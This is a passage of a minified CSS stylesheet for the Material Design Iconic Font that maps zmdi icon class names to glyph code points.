mdi-videocam-off:before{content:'\f2de'}.zmdi-videocam-switch:before{content:'\f2df'}.zmdi-videocam:before{content:'\f2e0'}.zmdi-watch:before{content:'\f2e1'}.zmdi-wifi-alt-2:before{content:'\f2e2'}.zmdi-wifi-alt:before{content:'\f2e3'}.zmdi-wifi-info:before{content:'\f2e4'}.zmdi-wifi-lock:before{content:'\f2e5'}.zmdi-wifi-off:before{content:'\f2e6'}.zmdi-wifi-outline:before{content:'\f2e7'}.zmdi-wifi:before{content:'\f2e8'}.zmdi-arrow-left-bottom:before{content:'\f2e9'}.zmdi-arrow-left:before{content:'\f2ea'}.zmdi-arrow-merge:before{content:'\f2eb'}.zmdi-arrow-missed:before{content:'\f2ec'}.zmdi-arrow-right-top:before{content:'\f2ed'}.zmdi-arrow-right:before{content:'\f2ee'}.zmdi-arrow-split:before{content:'\f2ef'}.zmdi-arrows:before{content:'\f2f0'}.zmdi-caret-down-circle:before{content:'\f2f1'}.zmdi-caret-down:before{content:'\f2f2'}.zmdi-caret-left-circle:before{content:'\f2f3'}.zmdi-caret-left:before{content:'\f2f4'}.zmdi-caret-right-circle:before{content:'\f2f5'}.zmdi-caret-right:before{content:'\f2f6'}.zmdi-caret-up-circle:before{content:'\f2f7'}.zmdi-caret-up:before{content:'\f2f8'}.zmdi-chevron-down:before{content:'\f2f9'}.zmdi-chevron-left:before{content:'\f2fa'}.zmdi-chevron-right:before{content:'\f2fb'}.zmdi-chevron-up:before{content:'\f2fc'}.zmdi-forward:before{content:'\f2fd'}.zmdi-long-arrow-down:before{content:'\f2fe'}.zmdi-long-arrow-left:before{content:'\f2ff'}.zmdi-long-arrow-return:before{content:'\f300'}.zmdi-long-arrow-right:before{content:'\f301'}.zmdi-long-arrow-tab:before{content:'\f302'}.zmdi-long-arrow-up:before{content:'\f303'}.zmdi-rotate-ccw:before{content:'\f304'}.zmdi-rotate-cw:before{content:'\f305'}.zmdi-rotate-left:before{content:'\f306'}.zmdi-rotate-right:before{content:'\f307'}.zmdi-square-down:before{content:'\f308'}.zmdi-square-right:before{content:'\f309'}.zmdi-swap-alt:before{content:'\f30a'}.zmdi-swap-vertical-circle:before{content:'\f30b'}.zmdi-swap-vertical:before{content:'\f30c'}.zmdi-swap:before{content:'\f30d'}.zmdi-trending-down:before{content:'\f30e'}.zmdi-trending-flat:before{content:'\f30f'}.zmdi-trending-up:before{content:'\f310'}.zmdi-unfold-less:before{content:'\f311'}.zmdi-unfold-more:before{content:'\f312'}.zmdi-apps:before{content:'\f313'}.zmdi-grid-off:before{content:'\f314'}.zmdi-grid:before{content:'\f315'}.zmdi-view-agenda:before{content:'\f316'}.zmdi-view-array:before{content:'\f317'}.zmdi-view-carousel:before{content:'\f318'}.zmdi-view-column:before{content:'\f319'}.zmdi-view-comfy:before{content:'\f31a'}.zmdi-view-compact:before{content:'\f31b'}.zmdi-view-dashboard:before{content:'\f31c'}.zmdi-view-day:before{content:'\f31d'}.zmdi-view-headline:before{content:'\f31e'}.zmdi-view-list-alt:before{content:'\f31f'}.zmdi-view-list:before{content:'\f320'}.zmdi-view-module:before{content:'\f321'}.zmdi-view-quilt:before{content:'\f322'}.zmdi-view-stream:before{content:'\f323'}.zmdi-view-subtitles:before{content:'\f324'}.zmdi-view-toc:before{content:'\f325'}.zmdi-view-web:before{content:'\f326'}.zmdi-view-week:before{content:'\f327'}.zmdi-widgets:before{content:'\f328'}.zmdi-alarm-check:before{content:'\f329'}.zmdi-alarm-off:before{content:'\f32a'}.zmdi-alarm-plus:before{content:'\f32b'}.zmdi-alarm-snooze:before{content:'\f32c'}.zmdi-alarm:before{content:'\f32d'}.zmdi-calendar-alt:before{content:'\f32e'}.zmdi-calendar-check:before{content:'\f32f'}.zmdi-calendar-close:before{content:'\f330'}.zmdi-calendar-note:before{content:'\f331'}.zmdi-calendar:before{content:'\f332'}.zmdi-time-countdown:before{content:'\f333'}.zmdi-time-interval:before{content:'\f334'}.zmdi-time-restore-setting:before{content:'\f335'}.zmdi-time-restore:before{content:'\f336'}.zmdi-time:before{content:'\f337'}.zmdi-timer-off:before{content:'\f338'}.zmdi-timer:before{content:'\f339'}.zmdi-android-alt:before{content:'\f33a'}.zmdi-android:before{content:'\f33b'}.zmdi-apple:before{content:'\f33c'}.zmdi-behance:before{content:'\f33d'}.zmdi-codepen:before{content:'\f33e'}.zmdi-dribbble:before{content:'\f33f'}.zmdi-dropbox:before{content:'\f340'}.zmdi-evernote:before{content:'\f341'}.zmdi-facebook-box:before{content:'\f342'}.zmdi-facebook:before{content:'\f343'}.zmdi-github-box:before{content:'\f344'}.zmdi-github:before{content:'\f345'}.zmdi-google-drive:before{content:'\f346'}.zmdi-google-earth:before{content:'\f347'}.zmdi-google-glass:before{content:'\f348'}.zmdi-google-maps:before{content:'\f349'}.zmdi-google-pages:before{content:'\f34a'}.zmdi-google-play:before{content:'\f34b'}.zmdi-google-plus-box:before{content:'\f34c'}.zmdi-google-plus:before{content:'\f34d'}.zmdi-google:before{content:'\f34e'}.zmdi-instagram:before{content:'\f34f'}.zmdi-language-css3:before{content:'\f350'}.zmdi-language-html5:before{content:'\f351'}.zmdi-language-javascript:before{content:'\f352'}.zmdi-language-python-alt:before{content:'\f353'}.zmdi-language-python:before{content:'\f354'}.zmdi-lastfm:before{content:'\f355'}.zmdi-linkedin-box:before{content:'\f356'}.zmdi-paypal:before{content:'\f357'}.zmdi-pinterest-box:before{content:'\f358'}.zmdi-pocket:before{content:'\f359'}.zmdi-polymer:before{content:'\f35a'}.zmdi-share:before{content:'\f35b'}.zmdi-stackoverflow:before{content:'\f35c'}.zmdi-steam-square:before{content:'\f35d'}.zmdi-steam:before{content:'\f35e'}.zmdi-twitter-box:before{content:'\f35f'}.zmdi-twitter:before{content:'\f360'}.zmdi-vk:before{content:'\f361'}.zmdi-wikipedia:before{content:'\f362'}.zmdi-windows:before{content:'\f363'}.zmdi-aspect-ratio-alt:before{content:'\f364'}.zmdi-aspect-ratio:before{content:'\f365'}.zmdi-blur-circular:before{content:'\f366'}.zmdi-blur-linear:before{content:'\f367'}.zmdi-blur-off:before{content:'\f368'}.zmdi-blur:before{content:'\f369'}.zmdi-brightness-2:before{content:'\f36a'}.zmdi-brightness-3:before{content:'\f36b'}.zmdi-brightness-4:before{content:'\f36c'}.zmdi-brightness-5:before{content:'\f36d'}.zmdi-brightness-6:before{content:'\f36e'}.zmdi-brightness-7:before{content:'\f36f'}.zmdi-brightness-auto:before{content:'\f370'}.zmdi-brightness-setting:before{content:'\f371'}.zmdi-broken-image:before{content:'\f372'}.zmdi-center-focus-strong:before{content:'\f373'}.zmdi-center-focus-weak:before{content:'\f374'}.zmdi-compare:before{content:'\f375'}.zmdi-crop-16-9:before{content:'\f376'}.zmdi-crop-3-2:before{content:'\f377'}.zmdi-crop-5-4:before{content:'\f378'}.zmdi-crop-7-5:before{content:'\f379'}.zmdi-crop-din:before{content:'\f37a'}.zmdi-crop-free:before{content:'\f37b'}.zmdi-crop-landscape:before{content:'\f37c'}.zmdi-crop-portrait:before{content:'\f37d'}.zmdi-crop-square:before{content:'\f37e'}.zmdi-exposure-alt:before{content:'\f37f'}.zmdi-exposure:before{content:'\f380'}.zmdi-filter-b-and-w:before{content:'\f381'}.zmdi-filter-center-focus:before{content:'\f382'}.zmdi-filter-frames:before{content:'\f383'}.zmdi-filter-tilt-shift:before{content:'\f384'}.zmdi-gradient:before{content:'\f385'}.zmdi-grain:before{content:'\f386'}.zmdi-graphic-eq:before{content:'\f387'}.zmdi-hdr-off:before{content:'\f388'}.zmdi-hdr-strong:before{content:'\f389'}.zmdi-hdr-weak:before{content:'\f38a'}.zmdi-hdr:before{content:'\f38b'}.zmdi-iridescent:before{content:'\f38c'}.zmdi-leak-off:before{content:'\f38d'}.zmdi-leak:before{content:'\f38e'}.zmdi-looks:before{content:'\f38f'}.zmdi-loupe:before{content:'\f390'}.zmdi-panorama-horizontal:before{content:'\f391'}.zmdi-panorama-vertical:before{content:'\f392'}.zmdi-panorama-wide-angle:before{content:'\f393'}.zmdi-photo-size-select-large:before{content:'\f394'}.zmdi-photo-size-select-small:before{content:'\f395'}.zmdi-picture-in-picture:before{content:'\f396'}.zmdi-slideshow:before{content:'\f397'}.zmdi-texture:before{content:'\f398'}.zmdi-tonality:before{content:'\f399'}.zmdi-vignette:before{content:'\f39a'}.zmdi-wb-auto:before{content:'\f39b'}.zmdi-eject-alt:before{content:'\f39c'}.zmdi-eject:before{content:'\f39d'}.zmdi-equalizer:before{content:'\f39e'}.zmdi-fast-forward:before{content:'\f39f'}.zmdi-fast-rewind:before{content:'\f3a0'}.zmdi-forward-10:before{content:'\f3a1'}.zmdi-forward-30:before{content:'\f3a2'}.zmdi-forward-5:before{content:'\f3a3'}.zmdi-hearing:before{content:'\f3a4'}.zmdi-pause-circle-outline:before{content:'\f3a5'}.zmdi-pause-circle:before{content:'\f3a6'}.zmdi-pause:before{content:'\f3a7'}.zmdi-play-circle-outline:before{content:'\f3a8'}.zmdi-play-circle:before{content:'\f3a9'}.zmdi-play:before{content:'\f3aa'}.zmdi-playlist-audio:before{content:'\f3ab'}.zmdi-playlist-plus:before{content:'\f3ac'}.zmdi-repeat-one:before{content:'\f3ad'}.zmdi-repeat:before{content:'\f3ae'}.zmdi-replay-10:before{content:'\f3af'}.zmdi-replay-30:before{content:'\f3b0'}.zmdi-replay-5:before{content:'\f3b1'}.zmdi-replay:before{content:'\f3b2'}.zmdi-shuffle:before{content:'\f3b3'}.zmdi-skip-next:before{content:'\f3b4'}.zmdi-skip-previous:before{content:'\f3b5'}.zmdi-stop:before{content:'\f3b6'}.zmdi-surround-sound:before{content:'\f3b7'}.zmdi-tune:before{content:'\f3b8'}.zmdi-volume-down:before{content:'\f3b9'}.zmdi-volume-mute:before{content:'\f3ba'}.zmdi-volume-off:before{content:'\f3bb'}.zmdi-volume-up:before{content:'\f3bc'}.zmdi-n-1-square:before{content:'\f3bd'}.zmdi-n-2-square:before{content:'\f3be'}.zmdi-n-3-square:before{content:'\f3bf'}.zmdi-n-4-square:before{content:'\f3c0'}.zmdi-n-5-square:before{content:'\f3c1'}.zmdi-n-6-square:before{content:'\f3c2'}.zmdi-neg-1:before{content:'\f3c3'}.zmdi-neg-2:before{content:'\f3c4'}.zmdi-plus-1:before{content:'\f3c5'}.zmdi-plus-2:before{content:'\f3c6'}.zmdi-sec-10:before{content:'\f3c7'}.zmdi-sec-3:before{content:'\f3c8'}.zmdi-zero:before{content:'\f3c9'}.zmdi-airline-seat-flat-angled:before{content:'\f3ca'}.zmdi-airline-seat-flat:before{content:'\f3cb'}.zmdi-airline-seat-individual-suite:before{content:'\f3cc'}.zmdi-airline-seat-legroom-extra:before{content:'\f3cd'}.zmdi-airline-seat-legroom-normal:before{content:'\f3ce'}.zmdi-airline-seat-legroom-reduced:before{content:'\f3cf'}.zmdi-airline-seat-recline-extra:before{content:'\f3d0'}.zmdi-airline-seat-recline-normal:before{content:'\f3d1'}.zmdi-airplay:before{content:'\f3d2'}.zmdi-closed-caption:before{content:'\f3d3'}.zmdi-confirmation-number:before{content:'\f3d4'}.zmdi-developer-board:before{content:'\f3d5'}.zmdi-disc-full:before{content:'\f3d6'}.zmdi-explicit:before{content:'\f3d7'}.zmdi-flight-land:before{content:'\f3d8'}.zmdi-flight-takeoff:before{content:'\f3d9'}.zmdi-flip-to-back:before{content:'\f3da'}.zmdi-flip-to-front:before{content:'\f3db'}.zmdi-group-work:before{content:'\f3dc'}.zmdi-hd:before{content:'\f3dd'}.zmdi-hq:before{content:'\f3de'}.zmdi-markunread-mailbox:before{content:'\f3df'}.zmdi-memory:before{content:'\f3e0'}.zmdi-nfc:before{content:'\f3e1'}.zmdi-play-for-work:before{content:'\f3e2'}.zmdi-power-input:before{content:'\f3e3'}.zmdi-present-to-all:before{content:'\f3e4'}.zmdi-satellite:before{content:'\f3e5'}.zmdi-tap-and-play:before{content:'\f3e6'}.zmdi-vibration:before{content:'\f3e7'}.zmdi-voicemail:before{content:'\f3e8'}.zmdi-group:before{content:'\f3e9'}.zmdi-rss:before{content:'\f3ea'}.zmdi-shape:before{content:'\f3eb'}.zmdi-spinner:before{content:'\f3ec'}.zmdi-ungroup:before{content:'\f3ed'}.zmdi-500px:before{content:'\f3ee'}.zmdi-8tracks:before{content:'\f3ef'}.zmdi-amazon:before{content:'\f3f0'}.zmdi-blogger:before{content:'\f3f1'}.zmdi-delicious:before{content:'\f3f2'}.zmdi-disqus:before{content:'\f3f3'}.zmdi-flattr:before{content:'\f3f4'}.zmdi-flickr:before{content:'\f3f5'}.zmdi-github-alt:before{content:'\f3f6'}.zmdi-google-old:before{content:'\f3f7'}.zmdi-linkedin:before{content:'\f3f8'}.zmdi-odnoklassniki:before{content:'\f3f9'}.zmdi-outlook:before{content:'\f3fa'}.zmdi-paypal-alt:before{content:'\f3fb'}.zmdi-pinterest:before{content:'\f3fc'}.zmdi-playstation:before{content:'\f3fd'}.zmdi-reddit:before{content:'\f3fe'}.zmdi-skype:before{content:'\f3ff'}.zmdi-slideshare:before{content:'\f400'}.zmdi-soundcloud:before{content:'\f401'}.zmdi-tumblr:before{content:'\f402'}.zmdi-twitch:before{content:'\f403'}.zmdi-vimeo:before{content:'\f404'}.zmdi-whatsapp:before{content:'\f405'}.zmdi-xbox:before{content:'\f406'}.zmdi-yahoo:before{content:'\f407'}.zmdi-youtube-play:before{content:'\f408'}.zmdi-youtube:before{content:'\f409'}.zmdi-3d-rotation:before{content:'\f101'}.zmdi-airplane-off:before{content:'\f102'}.zmdi-airplane:before{content:'\f103'}.zmdi-album:before{content:'\f104'}.zmdi-archive:before{content:'\f105'}.zmdi-assignment-account:before{content:'\f106'}.zmdi-assignment-alert:before{content:'\f107'}.zmdi-assignment-check:before{content:'\f108'}.zmdi-assignment-o:before{content:'\f109'}.zmdi-assignment-return:before{content:'\f10a'}.zmdi-assignment-returned:before{content:'\f10b'}.zmdi-assignment:before{content:'\f10c'}.zmdi-attachment-alt:before{content:'\f10d'}.zmdi-attachment:before{content:'\f10e'}.zmdi-audio:before{content:'\f10f'}.zmdi-badge-check:before{content:'\f110'}.zmdi-balance-wallet:before{content:'\f111'}.zmdi-balance:before{content:'\f112'}.zmdi-battery-alert:before{content:'\f113'}.zmdi-battery-flash:before{content:'\f114'}.zmdi-battery-unknown:before{content:'\f115'}.zmdi-battery:before{content:'\f116'}.zmdi-bike:before{content:'\f117'}.zmdi-block-alt:before{content:'\f118'}.zmdi-block:before{content:'\f119'}.zmdi-boat:before{content:'\f11a'}.zmdi-book-image:before{content:'\f11b'}.zmdi-book:before{content:'\f11c'}.zmdi-bookmark-outline:before{content:'\f11d'}.zmdi-bookmark:before{content:'\f11e'}.zmdi-brush:before{content:'\f11f'}.zmdi-bug:before{content:'\f120'}.zmdi-bus:before{content:'\f121'}.zmdi-cake:before{content:'\f122'}.zmdi-car-taxi:before{content:'\f123'}.zmdi-car-wash:before{content:'\f124'}.zmdi-car:before{content:'\f125'}.zmdi-card-giftcard:before{content:'\f126'}.zmdi-card-membership:before{content:'\f127'}.zmdi-card-travel:before{content:'\f128'}.zmdi-card:before{content:'\f129'}.zmdi-case-check:before{content:'\f12a'}.zmdi-case-download:before{content:'\f12b'}.zmdi-case-play:before{content:'\f12c'}.zmdi-case:before{content:'\f12d'}.zmdi-cast-connected:before{content:'\f12e'}.zmdi-cast:before{content:'\f12f'}.zmdi-chart-donut:before{content:'\f130'}.zmdi-chart:before{content:'\f131'}.zmdi-city-alt:before{content:'\f132'}.zmdi-city:before{content:'\f133'}.zmdi-close-circle-o:before{content:'\f134'}.zmdi-close-circle:before{content:'\f135'}.zmdi-close:before{content:'\f136'}.zmdi-cocktail:before{content:'\f137'}.zmdi-code-setting:before{content:'\f138'}.zmdi-code-smartphone:before{content:'\f139'}.zmdi-code:before{content:'\f13a'}.zmdi-coffee:before{content:'\f13b'}.zmdi-collection-bookmark:before{content:'\f13c'}.zmdi-collection-case-play:before{content:'\f13d'}.zmdi-collection-folder-image:before{content:'\f13e'}.zmdi-collection-image-o:before{content:'\f13f'}.zmdi-collection-image:before{content:'\f140'}.zmdi-collection-item-1:before{content:'\f141'}.zmdi-collection-item-2:before{content:'\f142'}.zmdi-collection-item-3:before{content:'\f143'}.zmdi-collection-item-4:before{content:'\f144'}.zmdi-collection-item-5:before{content:'\f145'}.zmdi-collection-item-6:before{content:'\f146'}.zmdi-collection-item-7:before{content:'\f147'}.zmdi-collection-item-8:before{content:'\f148'}.zmdi-collection-item-9-plus:before{content:'\f149'}.zmdi-collection-item-9:before{content:'\f14a'}.zmdi-collection-item:before{content:'\f14b'}.zmdi-collection-music:before{content:'\f14c'}.zmdi-collection-pdf:before{content:'\f14d'}.zmdi-collection-plus:before{content:'\f14e'}.zmdi-collection-speaker:before{content:'\f14f'}.zmdi-collection-text:before{content:'\f150'}.zmdi-collection-video:before{content:'\f151'}.zmdi-compass:before{content:'\f152'}.zmdi-cutlery:before{content:'\f153'}.zmdi-delete:before{content:'\f154'}.zmdi-dialpad:before{content:'\f155'}.zmdi-dns:before{content:'\f156'}.zmdi-drink:before{content:'\f157'}.zmdi-edit:before{content:'\f158'}.zmdi-email-open:before{content:'\f159'}.zmdi-email:before{content:'\f15a'}.zmdi-eye-off:before{content:'\f15b'}.zmdi-eye:before{content:'\f15c'}.zmdi-eyedropper:before{content:'\f15d'}.zmdi-favorite-outline:before{content:'\f15e'}.zmdi-favorite:before{content:'\f15f'}.zmdi-filter-list:before{content:'\f160'}.zmdi-fire:before{content:'\f161'}.zmdi-flag:before{content:'\f162'}.zmdi-flare:before{content:'\f163'}.zmdi-flash-auto:before{content:'\f164'}.zmdi-flash-off:before{content:'\f165'}.zmdi-flash:before{content:'\f166'}.zmdi-flip:before{content:'\f167'}.zmdi-flower-alt:before{content:'\f168'}.zmdi-flower:before{content:'\f169'}.zmdi-font:before{content:'\f16a'}.zmdi-fullscreen-alt:before{content:'\f16b'}.zmdi-fullscreen-exit:before{content:'\f16c'}.zmdi-fullscreen:before{content:'\f16d'}.zmdi-functions:before{content:'\f16e'}.zmdi-gas-station:before{content:'\f16f'}.zmdi-gesture:before{content:'\f170'}.zmdi-globe-alt:before{content:'\f171'}.zmdi-globe-lock:before{content:'\f172'}.zmdi-globe:before{content:'\f173'}.zmdi-graduation-cap:before{content:'\f174'}.zmdi-home:before{content:'\f175'}.zmdi-hospital-alt:before{content:'\f176'}.zmdi-hospital:before{content:'\f177'}.zmdi-hotel:before{content:'\f178'}.zmdi-hourglass-alt:before{content:'\f179'}.zmdi-hourglass-outline:before{content:'\f17a'}.zmdi-hourglass:before{content:'\f17b'}.zmdi-http:before{content:'\f17c'}.zmdi-image-alt:before{content:'\f17d'}.zmdi-image-o:before{content:'\f17e'}.zmdi-image:before{content:'\f17f'}.zmdi-inbox:before{content:'\f180'}.zmdi-invert-colors-off:before{content:'\f181'}.zmdi-invert-colors:before{content:'\f182'}.zmdi-key:before{content:'\f183'}.zmdi-label-alt-outline:before{content:'\f184'}.zmdi-label-alt:before{content:'\f185'}.zmdi-label-heart:before{content:'\f186'}.zmdi-label:before{content:'\f187'}.zmdi-labels:before{content:'\f188'}.zmdi-lamp:before{content:'\f189'}.zmdi-landscape:before{content:'\f18a'}.zmdi-layers-off:before{content:'\f18b'}.zmdi-layers:before{content:'\f18c'}.zmdi-library:before{content:'\f18d'}.zmdi-link:before{content:'\f18e'}.zmdi-lock-open:before{content:'\f18f'}.zmdi-lock-outline:before{content:'\f190'}.zmdi-lock:before{content:'\f191'}.zmdi-mail-reply-all:before{content:'\f192'}.zmdi-mail-reply:before{content:'\f193'}.zmdi-mail-send:before{content:'\f194'}.zmdi-mall:before{content:'\f195'}.zmdi-map:before{content:'\f196'}.zmdi-menu:before{content:'\f197'}.zmdi-money-box:before{content:'\f198'}.zmdi-money-off:before{content:'\f199'}.zmdi-money:before{content:'\f19a'}.zmdi-more-vert:before{content:'\f19b'}.zmdi-more:before{content:'\f19c'}.zmdi-movie-alt:before{content:'\f19d'}.zmdi-movie:before{content:'\f19e'}.zmdi-nature-people:before{content:'\f19f'}.zmdi-nature:before{content:'\f1a0'}.zmdi-navigation:before{content:'\f1a1'}.zmdi-open-in-browser:before{content:'\f1a2'}.zmdi-open-in-new:before{content:'\f1a3'}.zmdi-palette:before{content:'\f1a4'}.zmdi-parking:before{content:'\f1a5'}.zmdi-pin-account:before{content:'\f1a6'}.zmdi-pin-assistant:before{content:'\f1a7'}.zmdi-pin-drop:before{content:'\f1a8'}.zmdi-pin-help:before{content:'\f1a9'}.zmdi-pin-off:before{content:'\f1aa'}.zmdi-pin:before{content:'\f1ab'}.zmdi-pizza:before{content:'\f1ac'}.zmdi-plaster:before{content:'\f1ad'}.zmdi-power-setting:before{content:'\f1ae'}.zmdi-power:before{content:'\f1af'}.zmdi-print:before{content:'\f1b0'}.zmdi-puzzle-piece:before{content:'\f1b1'}.zmdi-quote:before{content:'\f1b2'}.zmdi-railway:before{content:'\f1b3'}.zmdi-receipt:before{content:'\f1b4'}.zmdi-refresh-alt:before{content:'\f1b5'}.zmdi-refresh-sync-alert:before{content:'\f1b6'}.zmdi-refresh-sync-off:before{content:'\f1b7'}.zmdi-refresh-sync:before{content:'\f1b8'}.zmdi-refresh:before{content:'\f1b9'}.zmdi-roller:before{content:'\f1ba'}.zmdi-ruler:before{content:'\f1bb'}.zmdi-scissors:before{content:'\f1bc'}.zmdi-screen-rotation-lock:before{content:'\f1bd'}.zmdi-screen-rotation:before{content:'\f1be'}.zmdi-search-for:before{content:'\f1bf'}.zmdi-search-in-file:before{content:'\f1c0'}.zmdi-search-in-page:before{content:'\f1c1'}.zmdi-search-replace:before{content:'\f1c2'}.zmdi-search:before{content:'\f1c3'}.zmdi-seat:before{content:'\f1c4'}.zmdi-settings-square:before{content:'\f1c5'}.zmdi-settings:before{content:'\f1c6'}.zmdi-shield-check:before{content:'\f1c7'}.zmdi-shield-security:before{content:'\f1c8'}.zmdi-shopping-basket:before{content:'\f1c9'}.zmdi-shopping-cart-plus:before{content:'\f1ca'}.zmdi-shopping-cart:before{content:'\f1cb'}.zmdi-sign-in:before{content:'\f1cc'}.zmdi-sort-amount-asc:before{content:'\f1cd'}.zmdi-sort-amount-desc:before{content:'\f1ce'}.zmdi-sort-asc:before{content:'\f1cf'}.zmdi-sort-desc:before{content:'\f1d0'}.zmdi-spellcheck:before{content:'\f1d1'}.zmdi-storage:before{content:'\f1d2'}.zmdi-store-24:before{content:'\f1d3'}.zmdi-store:before{content:'\f1d4'}.zmdi-subway:before{content:'\f1d5'}.zmdi-sun:before{content:'\f1d6'}.zmdi-tab-unselected:before{content:'\f1d7'}.zmdi-tab:before{content:'\f1d8'}.zmdi-tag-close:before{content:'\f1d9'}.zmdi-tag-more:before{content:'\f1da'}.zmdi-tag:before{content:'\f1db'}.zmdi-thumb-down:before{content:'\f1dc'}.zmdi-thumb-up-down:before{content:'\f1dd'}.zmdi-thumb-up:before{content:'\f1de'}.zmdi-ticket-star:before{content:'\f1df'}.zmdi-toll:before{content:'\f1e0'}.zmdi-toys:before{content:'\f1e1'}.zmdi-traffic:before{content:'\f1e2'}.zmdi-translate:before{content:'\f1e3'}.zmdi-triangle-down:before{content:'\f1e4'}.zmdi-triangle-up:before{content:'\f1e5'}.zmdi-truck:before{content:'\f1e6'}.zmdi-turning-sign:before{content:'\f1e7'}.zmdi-wallpaper:before{content:'\f1e8'}.zmdi-washing-machine:before{content:'\f1e9'}.zmdi-window-maximize:before{content:'\f1ea'}.zmdi-window-minimize:before{content:'\f1eb'}.zmdi-window-restore:before{content:'\f1ec'}.zmdi-wrench:before{content:'\f1ed'}.zmdi-zoom-in:before{content:'\f1ee'}.zmdi-zoom-out:before{content:'\f1ef'}.zmdi-alert-circle-o:before{content:'\f1f0'}.zmdi-alert-circle:before{content:'\f1f1'}.zmdi-alert-octagon:before{content:'\f1f2'}.zmdi-alert-polygon:before{content:'\f1f3'}.zmdi-alert-triangle:before{content:'\f1f4'}.zmdi-help-outline:before{content:'\f1f5'}.zmdi-help:before{content:'\f1f6'}.zmdi-info-outline:before{content:'\f1f7'}.zmdi-info:before{content:'\f1f8'}.zmdi-notifications-active:before{content:'\f1f9'}.zmdi-notifications-add:before{content:'\f1fa'}.zmdi-notifications-none:before{content:'\f1fb'}.zmdi-notifications-off:before{content:'\f1fc'}.zmdi-notifications-paused:before{content:'\f1fd'}.zmdi-notifications:before{content:'\f1fe'}.zmdi-account-add:before{content:'\f1ff'}.zmdi-account-box-mail:before{content:'\f200'}.zmdi-account-box-o:before{content:'\f201'}.zmdi-account-box-phone:before{content:'\f202'}.zmdi-account-box:before{content:'\f203'}.zmdi-account-calendar:before{content:'\f204'}.zmdi-account-circle:before{content:'\f205'}.zmdi-account-o:before{content:'\f206'}.zmdi-account:before{content:'\f207'}.zmdi-accounts-add:before{content:'\f208'}.zmdi-accounts-alt:before{content:'\f209'}.zmdi-accounts-list-alt:before{content:'\f20a'}.zmdi-accounts-list:before{content:'\f20b'}.zmdi-accounts-outline:before{content:'\f20c'}.zmdi-accounts:before{content:'\f20d'}.zmdi-face:before{content:'\f20e'}.zmdi-female:before{content:'\f20f'}.zmdi-male-alt:before{content:'\f210'}.zmdi-male-female:before{content:'\f211'}.zmdi-male:before{content:'\f212'}.zmdi-mood-bad:before{content:'\f213'}.zmdi-mood:before{content:'\f214'}.zmdi-run:before{content:'\f215'}.zmdi-walk:before{content:'\f216'}.zmdi-cloud-box:before{content:'\f217'}.zmdi-cloud-circle:before{content:'\f218'}.zmdi-cloud-done:before{content:'\f219'}.zmdi-cloud-download:before{content:'\f21a'}.zmdi-cloud-off:before{content:'\f21b'}.zmdi-cloud-outline-alt:before{content:'\f21c'}.zmdi-cloud-outline:before{content:'\f21d'}.zmdi-cloud-upload:before{content:'\f21e'}.zmdi-cloud:before{content:'\f21f'}.zmdi-download:before{content:'\f220'}.zmdi-file-plus:before{content:'\f221'}.zmdi-file-text:before{content:'\f222'}.zmdi-file:before{content:'\f223'}.zmdi-folder-outline:before{content:'\f224'}.zmdi-folder-person:before{content:'\f225'}.zmdi-folder-star-alt:before{content:'\f226'}.zmdi-folder-star:before{content:'\f227'}.zmdi-folder:before{content:'\f228'}.zmdi-gif:before{content:'\f229'}.zmdi-upload:before{content:'\f22a'}.zmdi-border-all:before{content:'\f22b'}.zmdi-border-bottom:before{content:'\f22c'}.zmdi-border-clear:before{content:'\f22d'}.zmdi-border-color:before{content:'\f22e'}.zmdi-border-horizontal:before{content:'\f22f'}.zmdi-border-inner:before{content:'\f230'}.zmdi-border-left:before{content:'\f231'}.zmdi-border-outer:before{content:'\f232'}.zmdi-border-right:before{content:'\f233'}.zmdi-border-style:before{content:'\f234'}.zmdi-border-top:before{content:'\f235'}.zmdi-border-vertical:before{content:'\f236'}.zmdi-copy:before{content:'\f237'}.zmdi-crop:before{content:'\f238'}.zmdi-format-align-center:before{content:'\f239'}.zmdi-format-align-justify:before{content:'\f23a'}.zmdi-format-align-left:before{content:'\f23b'}.zmdi-format-align-right:before{content:'\f23c'}.zmdi-format-bold:before{content:'\f23d'}.zmdi-format-clear-all:before{content:'\f23e'}.zmdi-format-clear:before{content:'\f23f'}.zmdi-format-color-fill:before{content:'\f240'}.zmdi-format-color-reset:before{content:'\f241'}.zmdi-format-color-text:before{content:'\f242'}.zmdi-format-indent-decrease:before{content:'\f243'}.zmdi-format-indent-increase:before{content:'\f244'}.zmdi-format-italic:before{content:'\f245'}.zmdi-format-line-spacing:before{content:'\f246'}.zmdi-format-list-bulleted:before{content:'\f247'}.zmdi-format-list-numbered:before{content:'\f248'}.zmdi-format-ltr:before{content:'\f249'}.zmdi-format-rtl:before{content:'\f24a'}.zmdi-format-size:before{content:'\f24b'}.zmdi-format-strikethrough-s:before{content:'\f24c'}.zmdi-format-strikethrough:before{content:'\f24d'}.zmdi-format-subject:before{content:'\f24e'}.zmdi-format-underlined:before{content:'\f24f'}.zmdi-format-valign-bottom:before{content:'\f250'}.zmdi-format-valign-center:before{content:'\f251'}.zmdi-format-valign-top:before{content:'\f252'}.zmdi-redo:before{content:'\f253'}.zmdi-select-all:before{content:'\f254'}.zmdi-space-bar:before{content:'\f255'}.zmdi-text-format:before{content:'\f256'}.zmdi-transform:before{content:'\f257'}.zmdi-undo:before{content:'\f258'}.zmdi-wrap-text:before{content:'\f259'}.zmdi-comment-alert:before{content:'\f25a'}.zmdi-comment-alt-text:before{content:'\f25b'}.zmdi-comment-alt:before{content:'\f25c'}.zmdi-comment-edit:before{content:'\f25d'}.zmdi-comment-image:before{content:'\f25e'}.zmdi-comment-list:before{content:'\f25f'}.zmdi-comment-more:before{content:'\f260'}.zmdi-comment-outline:before{content:'\f261'}.zmdi-comment-text-alt:before{content:'\f262'}.zmdi-comment-text:before{content:'\f263'}.zmdi-comment-video:before{content:'\f264'}.zmdi-comment:before{content:'\f265'}.zmdi-comments:before{content:'\f266'}.zmdi-check-all:before{content:'\f267'}.zmdi-check-circle-u:before{content:'\f268'}.zmdi-check-circle:before{content:'\f269'}.zmdi-check-square:before{content:'\f26a'}.zmdi-check:before{content:'\f26b'}.zmdi-circle-o:before{content:'\f26c'}.zmdi-circle:before{content:'\f26d'}.zmdi-dot-circle-alt:before{content:'\f26e'}.zmdi-dot-circle:before{content:'\f26f'}.zmdi-minus-circle-outline:before{content:'\f270'}.zmdi-minus-circle:before{content:'\f271'}.zmdi-minus-square:before{content:'\f272'}.zmdi-minus:before{content:'\f273'}.zmdi-plus-circle-o-duplicate:before{content:'\f274'}.zmdi-plus-circle-o:before{content:'\f275'}.zmdi-plus-circle:before{content:'\f276'}.zmdi-plus-square:before{content:'\f277'}.zmdi-plus:before{content: